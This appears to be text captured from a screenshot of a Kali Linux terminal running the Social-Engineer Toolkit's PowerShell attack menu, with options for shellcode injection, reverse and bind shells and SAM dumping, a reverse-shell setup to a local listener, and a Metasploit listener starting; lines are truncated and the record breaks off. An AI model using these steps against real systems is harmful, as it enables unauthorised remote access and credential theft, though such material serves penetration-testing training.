 Applications Places EH-Kali on BatCave.gotham.city
Accessories
Electronics
Arduino IDE
Graphics
Hamradio
Internet
Kali Linux
Office
Programming
Sound & Video
System Tools
Universal Access
Other
root@Kali: ~
Search Terminal Help
ell Attack Vector module allows you to create PowerShell specific att
attacks will allow you to use PowerShell which is available by defau
perating systems Windows Vista and above. PowerShell provides a fruit
ape for deploying payloads and performing functions that do not get
y preventative technologies.
shell Alphanumeric Shellcode Injector
shell Reverse Shell
shell Bind Shell
shell Dump SAM Database
99) Return to Main Menu
set:powershell>1
set> IP address for the payload listener: 192.168.0.50
set:powershell> Enter the port for the reverse [443]:443
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.
set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : yes
[*] Starting the Metasploit Framework console...\